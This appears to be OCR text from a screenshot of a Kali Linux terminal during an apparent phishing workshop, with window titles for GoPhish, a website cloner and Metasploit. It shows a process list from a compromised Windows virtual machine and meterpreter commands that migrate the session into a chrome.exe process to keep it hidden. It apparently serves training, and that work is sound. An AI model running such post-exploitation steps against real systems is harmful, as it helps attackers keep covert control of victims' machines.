 Real Campaign john - Gophis... root@Shad0wQu35t: ~/work... ~/workshop/clone_website/i... 04:26 PM
root@Shad0wQu35t: ~/workshop
Kali-Linux
File Actions Edit View Help
2176 536 dllhost.exe
2300 2336 SearchProtocolHost.exe
2336 536 SearchIndexer.exe
2356 612 WmiPrvSE.exe
2388 716 explorer.exe x64 2 JOHN-PC\test C:\Windows\explorer.exe
2400 2244 csrss.exe
2420 612 RuntimeBroker.exe x64 2 JOHN-PC\test C:\Windows\System32\RuntimeBroker.exe
Results for Real Campaign john
2624 536 msdtc.exe
2744 3604 chrome.exe x64 2 JOHN-PC\test C:\Program Files\Google\Chrome\Application\chrome.exe
2852 3168 conhost.exe x64 2 JOHN-PC\test C:\Windows\System32\conhost.exe
2892 356 jucheck.exe
2944 1260 GoogleCrashHandler.exe
2952 1260 GoogleCrashHandler64.exe
2984 3604 chrome.exe x64 2 JOHN-PC\test C:\Program Files\Google\Chrome\Application\chrome.exe
3036 1368 vm3dservice.exe
3044 1368 vmtoolsd.exe
3168 3716 cmd.exe x86 2 JOHN-PC\test C:\Windows\SysWOW64\cmd.exe
3176 2388 vm3dservice.exe x64 2 JOHN-PC\test C:\Windows\System32\vm3dservice.exe
3276 3248 jusched.exe x86 2 JOHN-PC\test C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe
3604 2388 chrome.exe x64 2 JOHN-PC\test C:\Program Files\Google\Chrome\Application\chrome.exe
3716 2836 rundll32.exe x86 2 JOHN-PC\test C:\Windows\SysWOW64\rundll32.exe
3876 2336 SearchFilterHost.exe
3928 3716 cmd.exe x86 2 JOHN-PC\test C:\Windows\SysWOW64\cmd.exe
3996 3604 chrome.exe x64 2 JOHN-PC\test C:\Program Files\Google\Chrome\Application\chrome.exe
meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate 664 -N chrome_update
[-] Could not find process name chrome_update
meterpreter > migrate -N chrome.exe
[*] Migrating from 3716 to 3604...
[*] Migration completed successfully.
Details
meterpreter >
[2] 0:./gophish 1:clone_website- 2:msfconsole*Z "Shad0wQu35t" 03:26 08-Feb-22